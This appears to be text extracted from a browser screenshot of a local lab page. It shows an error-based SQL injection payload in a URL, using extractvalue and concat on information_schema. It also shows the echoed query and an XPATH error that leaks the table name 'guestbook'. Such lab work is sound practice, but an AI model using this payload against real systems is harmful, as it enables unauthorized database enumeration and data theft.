 Header
192.168.100.40:43191/page_1.ph
192.168.100.40:43191/page_1.php?id=1%2527and extractvalue(1,concat(0x3a,(select group_concat(
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
SELECT * FROM guestbook WHERE id='1'and extractvalue(1,concat(0x3a,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x3a)) -- -- 'XPATH syntax error:
':guestbook:'